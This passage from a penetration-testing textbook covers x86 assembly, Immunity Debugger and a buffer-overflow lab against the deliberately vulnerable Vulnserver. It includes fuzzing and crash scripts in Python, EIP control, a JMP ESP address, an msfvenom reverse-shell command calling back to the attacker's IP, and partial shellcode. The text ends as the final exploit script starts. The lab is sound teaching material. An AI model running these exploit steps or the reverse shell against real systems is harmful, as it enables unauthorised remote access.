Telegram Channel : @IRFaraExam
Table 15.4 shows the last list of instructions that you need to be aware of when
using the assembly language.
Table 15.4 Assembly Instructions
SYNTAX
DESCRIPTION
RET
Return
INT <Value>
Interrupt
NOP
No operations
CALL <Destination>
Call an instruction (function)
The first one, RET, is the return instruction, and it indicates the end of the
function in assembly. Next, the interrupt instruction sends a system interrupt to
the processor to execute. If you want to develop assembly programs, you will
use this instruction a lot. For example, interrupt 80 sends a system call to the
kernel. Now comes my favorite one, the roller coaster NOP operation; we will
use this special instruction when we inject our shellcode because we want to
make sure that the code will execute by using the magical NOP slides (in the
next chapter). Finally, the call instruction calls a function by specifying its name
in the operand section.
Little Endian
Little endian is a concept that we will see in the buffer overflow (next chapter).
For the time being, it is important to understand that the intel CPU architecture
stores things in reverse order.
For example, take this instruction:
MOV EAX, 2A3B4C5D
After the execution of the previous instruction, the EAX value will be
5D4C3B2A (which is the inverse of the original value).
Data Types
What about the data types in assembly? Table 15.5 shows you the common ones
that you need to be aware of.
Table 15.5 Data Types
Telegram Channel : @IRFaraExam
TYPE
Byte
ASM # BITS
Byte 8 bits
Word
Word 16 bits
Double word Dword 32 bits
Quad word Qword 64 bits
Remember, the byte is 8 bits, the word is 16, the double word is 32, and the quad
word is 64 bit. You need to get familiar with the data types so you don't get lost
when you see these data types like moving a 32‐bit address DWORD to ESP.
They will eventually become second nature when you work in exploitation.
Memory Segments
Too much stuff, right? Don't worry; you will quickly understand reverse
engineering if you grasp the basics of assembly language first.
In Figure 15.5, you can see the memory segmentation areas. The text area is
where the assembly instructions are stored. The data and BSS are for variable
storage. The heap is a location at the memory where you can store and
manipulate data dynamically. Finally, the famous stack is managed by the
compiler.
Figure 15.5 Memory Segments
Addressing Modes
There are different methods to manipulate data in registers. Table 15.6
summarizes all the types of addressing modes.
Based on Table 15.6, we're moving a register to a register first on the top. In the
next one, we're moving a number to a register. In the third item, we're moving a
number to a memory address. Finally, we're moving the value in the EBX
register to the memory address stored in the EAX register.
Table 15.6 Addressing Modes
Telegram Channel : @IRFaraExam
NAME
EXAMPLE
Register
MOV EAX,ECX
Immediate
MOV EAX,0C
Direct
MOV [AC1177FF],0C
Register Indirect MOV [EAX],EBX
Reverse Engineering Example
In this section, we will create a simple C program that we can use to reverse
engineer in the next section. Here, reverse engineering means inspecting its
assembly language instructions to visualize and understand how the low‐level
processing works under the hood.
Visual Studio Code for C/C++
For this practical example, we are using Windows 10 as the operating system.
(You should get used to using buffer overflow and reverse engineering exercises
on your Windows OS. Why? Because 90 percent of the exploited applications
will be based on the Windows operating system.) Next, we will install the Visual
Studio Code (which is free) by downloading it from the following URL:
code.visualstudio.com/download
Once installed, we will add the C++ plugin so we can develop our C and C++
programs.
To install the Microsoft C/C++ extension, follow these steps:
1. Click the Extensions view icon in the sidebar (Ctrl+Shift+X).
2. Search for C++.
3. Click Install.
We will need to install a second plugin to run our C program, and it's called
Code Runner. Follow the same previous steps to install this plugin as well.
There's one more step before we start running our C program: we must install the
Mingw binaries from the following link (you can Google it since it's a long
URL; the download link is on https://SourceForge.net):
https://sourceforge.net/projects/mingww64/files/Toolchains%20targetting%20Win32/Personal%20Builds/mingw-
Telegram Channel : @IRFaraExam
builds/installer/mingw-w64-install.exe/download
Once downloaded, you must follow the instructions to install it on your
Windows OS. Next, you must add it to your PATH variable by following these
steps:
1. In the Windows search bar, type settings to open your Windows Settings.
2. Search for the Edit environment variables for your account.
3. Choose the Path variable and then select Edit.
4. Select New and add the Mingw‐w64 path to the system path. The exact path
depends on which version of Mingw‐w64 you have installed and where you
have installed it. If you used the previous settings to install Mingw‐w64,
then add this to the path: C:\Program Files (x86)\mingw‐w64\i686‐
8.1.0‐posix‐dwarf‐rt_v6‐rev0\mingw32\bin .
5. Click OK to save the updated PATH. You will need to reopen any console
windows for the new PATH location to be available.
To start with the programming, select the File menu and then click the New File
item (or press Ctrl+N). Next, add the following code inside the new empty file:
#include <stdio.h>
int main()
{
char* message = "Hello World\n";
printf(message);
return 0;
}
Before compiling the program, we need to save it first. So, press Ctrl+S on your
keyboard to save it and make sure to select the type as C (in my case, my
program name will be HelloWorld.c ).
After saving the file, we will have to debug/run it. Right‐click anywhere inside
the file and select the Run Code item from the menu (the first one on the top). At
the bottom of the screen, you will see something similar to this (your output
could be different since the path on your PC is might not the same as the one
here):
[Running] cd "c:\Users\admin\" && gcc HelloWorld.c -o HelloWorld &&
"c:\Users\admin\"HelloWorld
Hello World
Telegram Channel : @IRFaraExam
[Done] exited with code=0 in 0.237 seconds
Before we start the reverse engineering process, let's go over the program. First,
we included the standard input‐output library to print to the screen (because we
will use the printf function). Next, we created the main function that holds the
logic of this program. After that, we declared a string variable message. A string
variable in C is an array of characters or a pointer (designated by the * asterisk)
of char , don't get confused; it's the same meaning. Next, we printed the “hello
world” message using the printf function. Finally, a return zero indicates that
the program has finished successfully.
Immunity Debugger for Reverse Engineering
Now it's time to start practicing the assembly language instructions that you
learned previously in this chapter. For this exercise, we will be using Immunity
Debugger to show the HelloWorld program's assembly instructions (that we
created earlier in the C code sample). You can download a copy of this software
at www.immunityinc.com/products/debugger/
Once you have installed it, then run it so you can follow along with the exercise.
To open the HelloWorld program, go to the File menu, select Open, and then
browse to where you saved the HelloWorld.exe file.
When you run a program within Immunity, it starts in a paused state, and you
can see it in Figure 15.6 at the bottom‐right corner.
To get to the main function of the HelloWorld application, scroll down further in
the top‐left panel until you see the pattern shown in Figure 15.7.
Let's take a quick look at the debugger environment (refer to Figure 15.6). As
you can see, we have four panes in Immunity.
Telegram Channel : @IRFaraExam
Figure 15.6 Immunity Paused
Figure 15.7 Main Function Instructions
In the top‐left one, we have all the CPU instructions. The highlighted instruction
is SUB ESP, 0C (see Figure 15.6); it means subtract from ESP the value 0C (this
is a hexadecimal representation). At the left of the assembly instruction, you first
see the memory address of this instruction, then the opcode, and finally the
assembly code. It contains the source operand, which is OC, in this case, the
destination operand, ESP. The more you practice these instructions, the more you
will understand them.
Another thing to note in this section is the opcode; we will use the opcode later
(in the next chapter) when we inject our shellcode for exploitation. So, a
shellcode is a series of opcodes. In other words, a shellcode is a series of
Telegram Channel : @IRFaraExam
assembly instructions that we want to inject like a remote shell, for example.
Wait, we're not done yet; make sure that these instructions are saved in the
memory in a place called text. Let's follow the address of this instruction and see
it live in memory. Right‐click the instruction and select Follow In Dump; then
select an item, as shown in Figure 15.8.
Figure 15.8 Follow In Dump
Now check the bottom‐left section (see Figure 15.9); the address is highlighted,
and it shows the opcode 83 EC 0C. This section is the memory dump; it's useful
to use it from time to time to check the memory address contents.
Figure 15.9 Memory Dump Window
If you want to see the whole memory, select the View menu, and select the
Memory item, as shown in Figure 15.10.
Telegram Channel : @IRFaraExam
Figure 15.10 Memory Map Menu
Do you remember when it was earlier stated that the assembly instructions are
stored in the text section of the memory? Now you can see the proof in front of
you; see Figure 15.11.
Telegram Channel : @IRFaraExam
Figure 15.11 Memory Map Window
If you double‐click the .text line for the HelloWorld application, it will show
you all the assembly instructions stored in this area, shown in Figure 15.12.
Figure 15.12 HelloWorld.text
Awesome. Now what about the others (close the dump window first)? Before
you close the memory window, check the difference in the access column
between the text section and the bss section (refer to Figure 15.11). In the text
area, you can read and execute, but in the bss you can read and write! This is
protection, because the designers of the operating system don't want you to write
your code in the text section because you will be able to execute whatever you
want, right? We will overcome this protection later when we start doing the
Telegram Channel : @IRFaraExam
buffer overflow in the next chapter. Close this Memory Map window and go
back to the CPU window.
So, we covered the CPU instructions section and the memory dump section. At
the top right, we have the CPU registers (see Figure 15.13). Remember that these
registers are physically located on the CPU itself (we already covered all these
registers in the basics section).
Figure 15.13 Registers
The final corner (in the bottom right) is dedicated to the stack operations. For
now, understand that the stack has a bottom indicated by the base pointer (EBP),
and the top is indicated by the stack pointer (ESP), as shown in Figure 15.14.
Telegram Channel : @IRFaraExam
Figure 15.14 Stack
Summary
It's normal if you feel that this chapter is a difficult one. Assembly language is
unique. Like with anything else, all you need is to practice what you have
learned so far. Note that all you have learned in this chapter is preparation for
you to understand how buffer overflow works, which is going to be our main
subject in the next one.
Telegram Channel : @IRFaraExam
CHAPTER 16
Buffer/Stack Overflow
In the previous chapter, you learned about the assembly instructions. After that,
you saw how to use Immunity Debugger to visualize the internal instructions of
a program (aka reverse engineering). This chapter will use what you have
learned previously to exploit the stack using the buffer overflow technique.
Before starting, you should already understand the basics of the assembly
language instructions and should have practiced the examples in the previous
chapter.
The topics that you will learn about in this chapter include the following:
Basics of the stack
How to exploit the stack
The workflow to achieve a buffer overflow
Basics of Stack Overflow
Now that you understand reverse engineering fundamentals, it’s time to start
with something more meaningful to exploitation. In this section, we will see how
to smash the stack with our hacking skills. We will outsmart the CPU and the
regular stack manipulation to achieve our exploitation goals.
Stack Overview
Long story short, a stack is used to allocate short‐term storage for function
parameters and local variables of that function. It’s important to know that a new
stack is created every time we run a function. The size of the stack frame is fixed
after the creation using the prologue instructions, and the stack frame is deleted
at the end of the function (see Figure 16.1).
Telegram Channel : @IRFaraExam
Figure 16.1 Stack Pointers
I want to mention two critical instructions that the stack frequently uses, the
PUSH and POP instructions. What are these instructions anyway? We will cover
them in detail in the upcoming sections.
PUSH Instruction
Let’s start with an example to see how the PUSH instruction works. What
happens when we say PUSH EBP, assuming that the EBP register value is
0589AFCC? The register value 0589AFCC is added at the top of the stack, and
the stack pointer ESP moves up as well; when we say up, it means a lower
address, as you can see from Figure 16.2.
Figure 16.2 PUSH EBP
In Figure 16.2, I’m showing you that the more items you add to the stack, the
address moves upward, and that makes lower addresses. The more you move
Telegram Channel : @IRFaraExam
upward, the more the address will decrease.
POP Instruction
The POP instruction is the opposite of the PUSH mechanism. Let’s say you have
the instruction POP EAX; then the value 0589AFCC (that we used in the PUSH
instruction) will be removed from the top of the stack. At the same time, the
value 0589AFCC will be moved to the EAX register.
C Program Example
The best way to understand how the stack works is through a real example. The
C language is a great language to use when it comes to learning the assembly
instructions. Don’t worry if you don’t know how C/C++ programming works;
we will go over every line of it. In the previous chapter, you saw a
HelloWorld.c program. In this section, we will take things to the next level and
create a program to visualize the buffer:
// string.h library is needed for manipulating the string in C
#include <string.h>
// The copy function will copy a string message to the buffer.
// Char* means a string in C.
void copy(char* message)
{
// Declare an array of characters
char buffer[15];
// copy the message argument into the buffer array
strcpy(buffer, message);
}
// The main function is the one called at the beginning when the
program starts
int main(int argc, char* argv[])
{
// integer local variable
int local_variable = 1;
// Call the copy function and pass the argument value
entered by the user in the command line.
copy(argv[1]);
// exit the application
return 0;
}
Telegram Channel : @IRFaraExam
What happened in this C program? First, we created the main function that takes
arguments from the command line. The argc is the arguments counter, and argv
is an array of strings. You always start with 1 since argument 0 is the application
name and not the argument itself ( argv[1] , argv[2] , etc., will contain the
value of the command‐line input). On the first line (inside the main function), we
declared a dummy integer variable ( local_variable ) to see how it will fit
during the reverse engineering process. Next, we’re calling the copy function
and passing the string argument that we entered in the command line. In the copy
function, we created an array of characters; this is where we will store the
message. Finally, we copy the input from the command line into the buffer array.
Buffer Analysis with Immunity Debugger
Now let’s reverse engineer this program using Immunity Debugger. To compile
and generate the .exe file, you will need to follow the same pattern we did for
the HelloWorld program in the previous chapter. Note that we are calling the
program SimpleBuffer.c (so the compiled version is called SimpleBuffer.exe
).
Open Immunity Debugger, and this time when you select Open File from the
menu, enter an input in the arguments field ABCD (see Figure 16.3).
Telegram Channel : @IRFaraExam
Figure 16.3 Immunity Debugger, Opening a File
Once Immunity Debugger is loaded, scroll down in the instructions window (the
top‐left window) until you see the following group of instructions (address
locations will be different on your side):
004015C0
004015C1
004015C3
004015C6
004015C9
004015CD
004015D0
004015D3
004015D8
004015D9
004015DA
004015DB
004015DC
004015DE
004015E1
004015E4
004015E9
004015F1
004015F4
004015F7
004015F9
004015FC
00401601
00401606
00401607
00401608
/$ 55 PUSH EBP
|. 89E5
|. 83EC 28
|. 8B45 08
|. 894424 04
|. 8D45 E9
|. 890424
|. E8 DC0F0000
|. 90
|. C9
\. C3
/$ 55
|. 89E5
|. 83E4 F0
|. 83EC 20
|. E8 B7000000
|. C74424 1C 0100>
|. 8B45 0C
|. 83C0 04
|. 8B00
|. 890424
|. E8 BFFFFFFF
|. B8 00000000
|. C9
\. C3
. 66:90
MOV EBP,ESP
SUB ESP,28
MOV EAX,DWORD PTR SS:[EBP+8]
MOV DWORD PTR SS:[ESP+4],EAX
LEA EAX,DWORD PTR SS:[EBP-17]
MOV DWORD PTR SS:[ESP],EAX
CALL <JMP.&msvcrt.strcpy>
NOP
LEAVE
RETN
PUSH EBP
MOV EBP,ESP
AND ESP,FFFFFFF0
SUB ESP,20
CALL SimpleBu.004016A0
MOV DWORD PTR SS:[ESP+1C],1
MOV EAX,DWORD PTR SS:[EBP+C]
ADD EAX,4
MOV EAX,DWORD PTR DS:[EAX]
MOV DWORD PTR SS:[ESP],EAX
CALL SimpleBu.004015C0
MOV EAX,0
LEAVE
RETN
NOP
At the top, the copy function starts here:
004015C0 /$ 55 PUSH EBP
The main function starts at the following line:
004015DB /$ 55 PUSH EBP
Add a breakpoint where you declared the dummy integer variable (inside the
main function). Add a breakpoint by right‐clicking and choosing Breakpoint ➪
Toggle. (A breakpoint is a location in the source code where you want the
program to stop.)
Telegram Channel : @IRFaraExam
004015E9 |. C74424 1C 0100>MOV DWORD PTR SS:[ESP+1C],1
Once the breakpoint is set, click Run (see Figure 16.4) in the small toolbar to
execute the instructions and stop at the chosen breakpoint line.
Figure 16.4 Immunity Debugger, Run Button
We created this dummy variable so you can see how the variables are copied to
the stack. To see this process in action, click Step Over (three buttons to the right
of the Run button) or use the F8 key to go to the next line. Let’s inspect the stack
window closely (lower‐right window); if you’re following along with your
address, your numbers will be totally different than what you see here; remember
that the RAM is volatile:
0061FEB0 00000005 …
0061FEB4 00770DF0 ð.w.
0061FEB8 /0061FF68 hÿa.
0061FEBC |0040167B {▯ @. RETURN to SimpleBu.0040167B from
SimpleBu.004014C0
0061FEC0 |00401610 ▯ ▯@. SimpleBu.00401610
0061FEC4 |00000000 ….
0061FEC8 |00000005 ▯…
0061FECC |00000001 ▯…
0061FED0 |00000005 ▯…
0061FED4 |00770DF0 ð.w.
0061FED8 |0061FF68 hÿa.
As you can see, value 1 has been copied to the stack at the address 0061FECC.
Why is the value 1 stored at this address? According to the assembly instruction,
the number 1 needs to be stored at ESP+1C; using a binary calculator, the results
are equal to 61FECC. Now you know how a program stores a variable in the
stack. Easy, right?
Next, use the Step Over button to move forward and stop at the following line
(just before we call the copy function):
004015FC |. E8 BFFFFFFF CALL SimpleBu.004015C0
This instruction will call the copy function, but before calling it, let’s inspect
what’s inside the stack:
Telegram Channel : @IRFaraExam
0061FEB0 00770E48 Hw. ASCII "ABCD"
0061FEB4 00770DF0 ð.w.
0061FEB8 /0061FF68 hÿa.
As you can see, the input value ABCD is stored before executing the copy
function. Why? Remember that this value is a parameter to this function; without
it, the copy function will not be able to execute properly.
To proceed with the copy function, we will use the Step Into button from the
menu (not Step Over that we used previously). Once you click the Step Into
button, the highlighted instruction will move to the copy function:
004015C0 /$ 55 PUSH EBP
Let’s watch the creation of the stack in the copy function:
004015C0 /$ 55 PUSH EBP
004015C1 |. 89E5 MOV EBP,ESP
004015C3 |. 83EC 28 SUB ESP,28
Moving ESP to EBP will make them equal, right? In other words, this is what it
looks like at this stage. The stack is empty, and the base and the top of the stack
are equal. Next, the compiler subtracts 28 from the ESP register; this will
decrease the value of ESP thus will move the top of the stack to lower addresses.
And voilà, the stack of the copy function has been created successfully:
0061FE80 0061FE6C lþa.
0061FE84 00000130 0..
0061FE88 0061FFCC Ìÿa.
0061FE8C 74E3CCC0 ÀÌãt msvcrt.74E3CCC0
0061FE90 AAD8B1B6 ¶±Øª
0061FE94 FFFFFFFE þÿÿÿ
0061FE98 /0061FF68 hÿa.
0061FE9C |004014CF Ï▯ @. RETURN to SimpleBu.004014CF from
<JMP.&msvcrt._onexit>
0061FEA0 |00401610 ▯ ▯ @. SimpleBu.00401610
0061FEA4 |7769F94E Nùiw RETURN to ntdll.7769F94E from
ntdll.7769F960
0061FEA8 |0061FED8 Øþa.
Next, the assembler copies the ABCD address to the current stack:
004015C6 |. 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
004015C9 |. 894424 04 MOV DWORD PTR SS:[ESP+4],EAX
The next two lines will add to the top of the stack the address where the string
Telegram Channel : @IRFaraExam
will be copied:
004015CD |. 8D45 E9 LEA EAX,DWORD PTR SS:[EBP-17]
004015D0 |. 890424 MOV DWORD PTR SS:[ESP],EAX
When we step after the strcpy function, you can see ( 0061FE90 434241B6 ¶ABC
) the ABCD ASCII is copied to the stack in reverse order. Do you remember the
little endian that we covered in the previous chapter? This is how it works. 41 is
for letter A, 42 is for letter B, 43 is for the letter C, and 44 is for the letter D:
0061FE80 0061FE91 ‘þa. ASCII "ABCD"
0061FE84 00BB0E48 H». ASCII "ABCD"
0061FE88 0061FFCC Ìÿa.
0061FE8C 74E3CCC0 ÀÌãt msvcrt.74E3CCC0
0061FE90 434241B6 ¶ABC
0061FE94 FFFF0044 D.ÿÿ
0061FE98 /0061FF68 hÿa.
0061FE9C |004014CF Ï▯ @. RETURN to SimpleBu.004014CF from
<JMP.&msvcrt._onexit>
0061FEA0 |00401610 ▯ ▯ @. SimpleBu.00401610
0061FEA4 |7769F94E Nùiw RETURN to ntdll.7769F94E from
ntdll.7769F960
0061FEA8 |0061FED8 Øþa.
Stack Overflow
In this chapter, we developed the C program ( SimpleBuffer.c ) because it is
vulnerable to stack overflow. This is the difference between a normal developer
and a security analyst. A developer will not be able to see a stack overflow here
unless he is trained to do it or someone else told him to fix it before. Look
closely at the copy function:
void copy(char* message)
{
// Declare an array of characters
char buffer[15];
// copy the message into the buffer array
strcpy(buffer, message);
}
It’s receiving a message parameter, and who controls the input for this function?
Did you guess it? It’s the user through the command line, and what if that user is
a hacker?
Telegram Channel : @IRFaraExam
If you look closely at this function, you will see a declared fixed buffer array
limit to 15 in size. Now, what if a user sent more than 15? Here comes our turn
to exploit it!
Let’s open immunity debugger and load the same program, but this time we are
going to put the hacker hat on and try to smash the stack. Well, let’s try to attack
the program by writing a lot of As (more than 15 at least) in the argument field
(instead of ABCD) and click Open (choosing the letter A is random; it can be B
or C, etc.). Next, we will click Run, and it should land on our previous
breakpoint:
004015E9 |. C74424 1C 0100>MOV DWORD PTR SS:[ESP+1C],1
At this stage, we will add another breakpoint at the NOP instruction right after
the the line where the buffer is copied:
004015D3 |. E8 DC0F0000 CALL <JMP.&msvcrt.strcpy>
004015D8 |. 90 NOP
Once the breakpoint is set, click Run to execute and stop at the NOP instruction.
Guess what? We just overflowed the stack with As:
0061FE84 00B10EC8 ȱ. ASCII
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
0061FE88
0061FE8C
0061FE90
0061FE94
0061FE98
0061FE9C
0061FEA0
0061FEA4
0061FEA8
0061FEAC
0061FEB0
0061FFCC
74E3CCC0
414141D3
41414141
41414141
41414141
41414141
41414141
41414141
41414141
41414141
Ìÿa.
ÀÌãt msvcrt.74E3CCC0
óAAA
AAAA
AAAA
AAAA
AAAA
AAAA
AAAA
AAAA
AAAA
Figure 16.5 shows what happens when we click Run.
Telegram Channel : @IRFaraExam
Figure 16.5 Error Message
Check out this funny message; it’s crying like a baby: “I don’t know how to
continue because memory at address 414141 is not readable.” Of course, it’s not
readable! It’s an invalid address. Imagine that instead of injecting all these As in
the instruction pointer, we enter a valid address, and in that address, our
shellcode is waiting to be executed. Folks, that is how hackers exploit the stack.
In the upcoming sections, we will see how to do this in action.
Stack Overflow Mechanism
What really happened when we filled the stack with As? The most important
question is, why is the EIP filled with As? (Why not EBX or ECX, and so on?)
The easiest answer is that each function (like the copy function in our C
program) will need to store the return address in the EIP register, and this value
will be saved temporarily in the stack/buffer as shown in Figure 16.6.
Telegram Channel : @IRFaraExam
Figure 16.6 Stack Structure
Since the buffer is limited to 15 in size in our C program and we filled it with a
lot of As, the scenario shown in Figure 16.7 has executed instead of the normal
behavior. In reality, EIP will be filled with only 4 As because its size is only 4
bytes.
Telegram Channel : @IRFaraExam
Figure 16.7 Filling the Buffer with As
Stack Overflow Exploitation
This section will take the concept of buffer overflow to exploit a remote server
and get a remote shell. After all, this chapter aims to show you how you can take
advantage of this technique and use it in real‐life scenarios.
Lab Overview
For the following examples in this section, we will use different tools to
accomplish the buffer overflow exploitation. Here’s a list of items that we are
using in this lab so you can follow along and get the same results.
Vulnerable Application
The vulnerable application we will use in this lab is dedicated to exploitation.
The vulnerable application is called Vulnserver and available on GitHub at
github.com/stephenbradshaw/vulnserver:
Attacker Operating System
Telegram Channel : @IRFaraExam
OS: Kali Linux
IP: 172.16.0.103
Victim Operating System
OS: Windows 10 x86
IP: 172.16.0.102
Tools Installed:
Immunity Debugger
Vulnserver
Phase 1: Testing
In the first step, we will test to see whether the application is vulnerable to buffer
overflow. Like any unit test scenario, we will test the happy path first (with no
errors) and then send a test payload to see if the server will crash. Note that in
other references, books, tutorials, etc., people will probably use different
technical words for this step (e.g., fuzzing).
Testing the Happy Path
First, we need to execute the Vulnserver on our Windows host. The application
will be listening to incoming connections on port 9999:
C:\Users\Gus\Downloads\vulnserver-master\vulnservermaster>vulnserver.exe
Starting vulnserver version 1.00
Called essential function dll version 1.00
This is vulnerable software!
Do not allow access from untrusted systems or networks!
Waiting for client connections…
On the other side, we will test this application using our Kali VM. To test the
connectivity of this server, we will use netcat to get the job done:
root@kali:~# nc -nv 172.16.0.102 9999
(UNKNOWN) [172.16.0.102] 9999 (?) open
Welcome to Vulnerable Server! Enter HELP for help.
HELP
Valid Commands:
Telegram Channel : @IRFaraExam
HELP
STATS [stat_value]
RTIME [rtime_value]
LTIME [ltime_value]
SRUN [srun_value]
TRUN [trun_value]
GMON [gmon_value]
GDOG [gdog_value]
KSTET [kstet_value]
GTER [gter_value]
HTER [hter_value]
LTER [lter_value]
KSTAN [lstan_value]
EXIT
As you can see, the remote application accepts different commands once we’re
connected remotely to it. In future tests, we will use the TRUN command. We will
cheat a little bit here because in this program the TRUN command is vulnerable,
so I started right away with it (in a real‐life scenario, you have to test each
command to see which one is vulnerable).
Now, it’s time to start building our PoC using a Python script. In this script, we
will send just 10 As to the server (we will use the server’s TRUN method), and
we’re not expecting it to crash:
#Import the network socket library
import socket
# send 10 A's to the server
test = "A" * 10
try:
# create a socket object to connect with the server
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
conn=s.connect(('172.16.0.102',9999))
# wait for the server to respond
s.recv(1024)
#send input
s.send('TRUN /.:/' + test)
#Wait and receive some data
s.recv(1024)
print ("Success")
#If an error/exception occurs, then execute this line
except:
print ("Error Occured")
finally:
Telegram Channel : @IRFaraExam
#close connection
s.close()
When we run the Python script, the success message shows, so the happy path
test has worked successfully:
root@kali:~/BFO# python Happy_test.py
Success
Testing the Crash
Instead of sending only 10 As, we will send 10K As to crash the server (the 10K
As we are using when we start the buffer overflow tests is just a random number
to make sure we will be able to crash the application):
import socket
import sys
# send 10000 A's to the server
crash = "A" * 10000
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
conn=s.connect(('172.16.0.102',9999))
s.recv(1024)
s.send('TRUN /.:/' + crash)
s.recv(1024)
except:
print ("Error Occured")
sys.exit(0)
finally:
s.close()
Running the previous Python script will crash the remote server:
root@kali:~/BFO# python crash.py
Error Occurred
Phase 2: Buffer Size
Our next goal is to estimate the buffer size of the stack. Why? Because we want
to know where the EIP is located (refer to Figure 16.6) so we can insert the
assembly instruction to point to our payload execution (we’ll do it in phase 3).
Pattern Creation
Telegram Channel : @IRFaraExam
process by clicking the File menu and then selecting Attach from the list. A new
window will open, and we will select the application from the list (it’s called
Vulnserver). Once we click Attach, Immunity will be paused. At this stage, we
will click Run, and the status will change from Paused to Running (see the
bottom‐right section in Immunity). Now it’s time to execute the Python script
and see what will happen:
root@kali:~/BFO# python msf_chunk.py
The Python program should hang at this stage, but by looking closely at the
Windows host, I will be able to see some promising results in the Registers
window inside Immunity:
EAX 00A8F1E8 ASCII "TRUN
/.:/Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4
ECX 00E55118
EDX 00006BD7
EBX 000000C0
ESP 00A8F9C8 ASCII
"Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4
EBP
ESI
EDI
EIP
6F43366F
00401848 vulnserv.00401848
00401848 vulnserv.00401848
386F4337
Let’s write down the value of EIP and supply it to Metasploit so it gives back the
exact buffer size using the pattern_offset tool:
root@kali:/usr/share/metasploit-framework/tools/exploit#
./pattern_offset.rb -l 10000 -q 386F4337
[*] Exact match at offset 2003
Phase 3: Controlling EIP
To visualize what happened so far, let’s create the following payload:
2003 As + 4 Bs + 5000 Cs
We’re using 2003 As (A=41 in hex) because that’s the buffer size. Four Bs
(B=42 in hex) will represent the size of EIP (because EIP size is 4 bytes).
Finally, we’re adding a random 5,000 C characters (C=43 in hex) to show how it
looks after the EIP:
Telegram Channel : @IRFaraExam
import socket
import sys
test_eip = "A" * 2003 + "B" * 4 + 5000 * "C"
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
c=s.connect(('172.16.0.102',9999))
s.recv(1024)
s.send('TRUN /.:/' + test_eip)
s.recv(1024)
except:
print ("Error Occured")
sys.exit(0)
finally:
s.close()
After saving the Python script, perform the following steps:
1. On Windows host, make sure that Vulnserver.exe is running.
2. On the Windows host, run Immunity Debugger and attach the application.
3. In Immunity (after attaching the process), click the Run button and wait.
4. On Kali, execute the Python script.
5. Inspect the results inside Immunity Debugger (see Figure 16.8).
Telegram Channel : @IRFaraExam
Figure 16.8 Stack Overflow with A, B, and C
Pay attention to the stack window. Do you see how A, B, and C fit? Keep this
picture (Figure 16.8) in mind. We will use it to visualize how to exploit the
Vulnserver application in the upcoming steps.
Adding the JMP Instruction
Now that you can control the stack, the next task is to instruct EIP to execute the
JMP ESP instruction. Why JMP ESP? My end goal is to fill the ESP with my
shellcode payload (looking at Figure 16.8, you should see that the ESP value is
filled with Cs). But before that, the EIP address location will instruct the
assembler to execute the shellcode using the JMP ESP assembly instruction. But
wait! We can’t just insert JMP ESP in EIP; we will fill EIP with the address of
that instruction (JMP ESP in this case). Again, we will use Immunity Debugger
to locate a random JMP ESP address location. To get the job done, follow these
steps:
1. On the Windows host, make sure that Vulnserver.exe is running.
2. On the Windows host, run Immunity Debugger and attach the application.
Telegram Channel : @IRFaraExam
3. In Immunity (after attaching the process), click Run.
4. Right‐click inside the Assembly Instructions window (top left) and select
Search For ➪ All Commands in All Modules.
5. Once the Find window opens, enter jmp esp and click the Find button.
6. A list of items will show with all the matching instructions. Choose the
following one (on your end, the addresses and their locations will be
different):
a. Address=625011AF
b. Disassembly=JMP ESP
c. Module Name=C:\Users\Gus\Downloads\vulnserver‐
master\vulnserver‐master\essfunc.dll
Before we move on to the shellcode section, you must know how to handle the
address that we found. Remember the little‐endian principle in the previous
chapter? In fact, in the Python code you will see in the next section, we will
utilize the following value for the EIP: \xAF\x11\x50\x62 .
in Python means that this is a hex value, and the rest is the inverse of the real
address value (that’s how the little endian works).
\x
Phase 4: Injecting the Payload and Getting a Remote Shell
It’s time for the final results. Are you excited? This is the moment where we get
a remote shell to the Windows victim host. For this step to work, first we will
generate a reverse shell payload using MSFvenom. In the second step, we will
copy the payload data to the Python script. Finally, we will start a listener and
execute our Python script. Let’s see it in action!
Payload Generation
Let’s use Metasploit MSFvenom to generate a reverse shell payload:
root@kali:~# msfvenom -p windows/shell_reverse_tcp
LHOST=172.16.0.103 LPORT=1111 -a x86 -b "\x00" -f python
[-] No platform was selected, choosing
Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of
x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
Telegram Channel : @IRFaraExam
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1712 bytes
buf = b""
buf += b"\xba\x1e\x11\x43\xb1\xdb\xda\xd9\x74\x24\xf4\x5e\x2b"
buf += b"\xc9\xb1\x52\x31\x56\x12\x83\xee\xfc\x03\x48\x1f\xa1"
buf += b"\x44\x88\xf7\xa7\xa7\x70\x08\xc8\x2e\x95\x39\xc8\x55"
buf += b"\xde\x6a\xf8\x1e\xb2\x86\x73\x72\x26\x1c\xf1\x5b\x49"
buf += b"\x95\xbc\xbd\x64\x26\xec\xfe\xe7\xa4\xef\xd2\xc7\x95"
[…]
In the previous command, we used the following options:
‐p
(payload): Windows reverse shell.
LHOST
: Kali IP address.
LPORT
: The port number that we will use on our listener.
‐a
(architecture): x86.
(bad character): We want to exclude the bad character \x00 from the
payload. Bad characters will cause the shellcode to fail.
‐b
‐f
(output format): Python.
Bad Characters
Now you know that a bad character will cause the payload to fail, but there is
more to it. So why is \x00 a bad character anyway? The main reason is that the
operating system will handle it as a NULL byte. It’s not the only one treated as a
bad character, but we’re using it as the default one. If you want to take buffer
overflow to the next level, you will need to be aware of the following bad
characters as well (there are more bad characters than this list, but these are the
common ones):
\x0D
: Carriage return
\xFF
: Form feed
\x0A
: Line feed
\x00 : NULL
Shellcode Python Script
After generating the shellcode using MSFvenom, now we can send it as a
payload to the remote server. Also, note that we will add some NOP slides (32 of
Telegram Channel : @IRFaraExam
them) before adding the shellcode:
import socket
import sys
buf = b""
